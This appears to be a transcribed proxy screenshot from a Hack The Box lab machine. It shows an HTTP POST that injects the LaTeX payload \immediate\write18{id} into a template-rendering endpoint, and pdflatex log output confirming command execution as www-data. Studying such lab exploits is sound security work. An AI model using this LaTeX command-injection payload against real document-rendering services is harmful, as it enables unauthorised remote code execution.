 Request
Pretty Raw Hex
\n
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://chaos.htb
11 Connection: close
12 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
13 Cookie: redirect=1
14
15 content=\immediate\write18{id}&template=test2
Response
Pretty Raw Hex Render
\n
24 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amstext.sty
25 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsgen.sty))
26 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsbsy.sty)
27 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsopn.sty))
28 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amsfonts.sty)
29 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amssymb.sty)
30 (/usr/share/texlive/texmf-dist/tex/latex/graphics/graphicx.sty
31 (/usr/share/texlive/texmf-dist/tex/latex/graphics/keyval.sty)
32 (/usr/share/texlive/texmf-dist/tex/latex/graphics/graphics.sty
33 (/usr/share/texlive/texmf-dist/tex/latex/graphics/trig.sty)
34 (/usr/share/texlive/texmf-dist/tex/latex/graphics-cfg/graphics.cfg
)
35 (/usr/share/texlive/texmf-dist/tex/latex/graphics-def/pdftex.def))
)
36 No file d0561aa9c0c5c8d5fed57af5da8f753b.aux.
37 (/usr/share/texlive/texmf-dist/tex/context/base/mkii/supp-pdf.mkii
38 [Loading MPS to PDF converter (version 2006.09.02).]
39 )
(/usr/share/texlive/texmf-dist/tex/latex/oberdiek/epstopdf-base.st
y
40 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/infwarerr.sty)
41 (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/grfext.sty
42 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvdefinekeys.s
ty
43 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ltxcmds.sty)))
44 (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/kvoptions.sty
45 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvsetkeys.sty
46 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/etexcmds.sty
47 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifluatex.sty))
))
48 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/pdftexcmds.sty
49 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifpdf.sty))
50 (/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epstopdf-sys.
cfg))uid=33(www-data) gid=33(www-data) groups=33(www-data)
51
52 (./d0561aa9c0c5c8d5fed57af5da8f753b.aux) )
53 No pages of output.
54 Transcript written on d0561aa9c0c5c8d5fed57af5da8f753b.log.
55